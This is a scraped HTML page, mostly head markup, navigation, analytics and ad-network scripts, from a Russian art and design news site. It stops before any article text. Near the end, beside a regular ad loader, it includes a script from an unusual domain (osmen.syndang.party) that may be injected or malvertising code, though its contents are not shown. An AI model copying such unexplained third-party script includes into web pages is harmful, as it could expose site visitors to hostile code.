

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/page/79
body_size: 42805
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Новости искусства и дизайна</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Новости искусства и дизайна" />
<meta property="og:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="og:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta name="twitter:title" content="Новости искусства и дизайна" />
<meta name="twitter:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta property="DC.date.issued" content="2014-03-18T09:49:29+00:00" />
<meta name="google-site-verification" content="2JTXGBZB1v3N3mrHL_BAvz3qVPOI3c0sLMtwWJDWXYk" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://artforlife.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"834","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"4de3251d12","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"4fedac75b1","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Person","@id":"#person","name":"Новости искусства и дизайна","url":"https:\/\/artforlife.ru"}</script>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "@id": "#website",
  "name": "Новости искусства и дизайна",
  "url": "https://artforlife.ru/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://artforlife.ru/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="home paged page-template-default page page-id-834 paged-79 page-paged-79 disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
	
	
	<div id="main" class="sidebar-none sidebar-divider-vertical" style="padding-top:0px; padding-bottom:0px;" >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

					
					<div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
